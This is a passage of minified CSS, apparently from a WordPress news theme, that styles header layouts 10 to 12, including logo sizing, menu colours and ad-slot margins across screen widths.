(max-width: 767px){.td-header-style-10 .td-logo-wrap-full .td-logo{line-height:90px;}}.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block;}}.td-header-style-10 .td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none;}}.td-header-style-10 .td-logo-in-header .td-header-logo{}@media (max-width: 767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none;}}@media (min-width: 768px){.td-header-style-10 .td-logo-sticky img{max-width:102px;}}@media (min-width: 1019px){.td-header-style-10 .td-logo-sticky img{max-width:inherit;}}.td-header-style-10 .td-header-sp-logo{text-align:center;}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative;}.td-header-style-10 .td-logo-text-container a{line-height:1;}.td-header-style-10 .td-header-rec-wrap{min-height:0;}.td-header-style-10 .td-a-rec-id-header img,.td-header-style-10 .td-g-rec-id-header img{position:relative;}.td-header-style-10 .td-a-rec-id-header .adsbygoogle,.td-header-style-10 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-10 .td-banner-bg{background-color:#fff;}.td-header-style-10.td-header-background-image .td-banner-bg{background-color:transparent;}.td-header-style-10 .td-header-menu-social{position:absolute;margin-right:0;float:none;top:0;right:53px;}.td-header-style-10 .td-header-menu-no-search .td-header-menu-social{right:0;}.td-header-style-10 .td_stretch_content .td-header-menu-social{right:20px;}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-10 .td-header-menu-wrap-full{position:relative;}.td-header-style-10 .menu-main-menu-container{display:inherit;}.td-header-style-10 .td-header-main-menu{padding-left:48px;}@media (max-width: 767px){.td-header-style-10 .td-header-main-menu{padding-left:2px;}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto;}@media (max-width: 767px){.td-header-style-10 #td-header-menu{display:block;}}@media (min-width: 767px){.td-header-style-10 .td-affix .td-main-menu-logo{position:absolute;left:0;}}.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-11 .td-header-top-menu-full{background-color:#222;}.td-header-style-11 .td-header-top-menu-full .td-header-top-menu{color:#fff;}.td-header-style-11 .td-header-top-menu-full a{color:#fff;}.td-header-style-11 .top-header-menu .sub-menu{background-color:#222;}.td-header-style-11 .td-logo-wrap-full{width:100%;min-height:160px;line-height:160px;border-bottom:1px solid #eee;}@media (max-width: 767px){.td-header-style-11 .td-logo-wrap-full{line-height:90px;min-height:90px;}}.td-header-style-11 .td-logo-wrap-full a{position:relative;z-index:1;line-height:160px;display:inline-block;vertical-align:middle;}@media (max-width: 767px){.td-header-style-11 .td-logo-wrap-full a{line-height:90px;}}.td-header-style-11 .td-logo-wrap-full .td-logo{line-height:160px;}@media (max-width: 767px){.td-header-style-11 .td-logo-wrap-full .td-logo{line-height:90px;}}.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block;}}.td-header-style-11 .td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-11 .td-main-menu-logo .td-main-logo{display:none;}}.td-header-style-11 .td-logo-in-header .td-header-logo{}@media (max-width: 767px){.td-header-style-11 .td-logo-in-header .td-header-logo{display:none;}}.td-header-style-11 .td-header-sp-logo{text-align:center;}.td-header-style-11 .td-header-sp-logo img{z-index:1;display:block;position:relative;}.td-header-style-11 .td-logo-text-container a{line-height:1;}.td-header-style-11 .td-header-rec-wrap{min-height:0;}.td-header-style-11 .td-a-rec-id-header img,.td-header-style-11 .td-g-rec-id-header img{position:relative;}.td-header-style-11 .td-a-rec-id-header .adsbygoogle,.td-header-style-11 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-11 .td-banner-bg{background-color:#fff;}.td-header-style-11.td-header-background-image .td-banner-bg{background-color:transparent;}.td-header-style-11 .td-header-menu-social{margin-right:5px;line-height:52px;}.td-header-style-11 .header-search-wrap .td-icon-search{line-height:52px;color:#000;}@media (max-width: 767px){.td-header-style-11 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-11 .td-header-menu-wrap-full{position:relative;}.td-header-style-11 .sf-menu > li > a{line-height:52px;}.td-header-style-11 .td-affix:after{content:"";background:transparent url("[data-uri]");width:100%;height:12px;position:absolute;bottom:-12px;z-index:1;}.td_category_template_2 .td-header-style-11 .td-logo-wrap-full,.td_category_template_5 .td-header-style-11 .td-logo-wrap-full{border-bottom:0;}.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-12{}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1;}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase;}.td-header-style-12 .top-header-menu .sub-menu{background-color:#222;}.td-header-style-12 .top-header-menu > li,.td-header-style-12 .td-header-sp-top-menu,.td-header-style-12 .td-header-sp-top-widget{line-height:54px;}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0;}@media (max-width: 767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0;}}.td-header-style-12 .td-main-menu-logo a{line-height:80px;}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px;}}@media (max-width: 767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto;}}.td-header-style-12 .td-header-rec-wrap{min-height:0;}.td-header-style-12 .td-a-rec-id-header img,.td-header-style-12 .td-g-rec-id-header img{position:relative;}.td-header-style-12 .td-a-rec-id-header .adsbygoogle,.td-header-style-12 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px;}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff;}.td-header-style-12 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px;}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec;}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#4d000000",GradientType=0);}.td-header-style-12 .sf-menu > .current-menu-item > a,.td-header-style-12 .sf-menu > .current-menu-ancestor > a,.td-header-style-12 .sf-menu > .current-category-ancestor > a,.td-header-style-12 .sf-menu > li > a:hover,.td-header-style-12 .sf-menu > .sfHover > a{background-color:rgba(0,0,0,.3) !important;}.td-header-style-12 .td-affix{background-color:#4db2ec;}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent;}.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a{color:#fff;line-height:80px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a{padding:0 13px;}}.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after{display:none;}.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul{padding-right:28px;}}.td-header-style-12 .td-mega-menu ul{border-top:none;}.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 